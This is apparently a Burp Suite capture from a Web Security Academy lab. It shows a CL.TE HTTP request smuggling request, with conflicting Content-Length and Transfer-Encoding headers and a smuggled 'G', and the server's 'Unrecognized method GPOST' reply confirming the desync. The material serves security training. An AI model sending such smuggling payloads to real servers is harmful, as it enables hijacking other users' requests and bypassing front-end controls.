 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 0a5f0013044e0a8dc0c33f2c00850080.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked
0
G
响应
Raw 头 Hex Render
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 27
"Unrecognized method GPOST"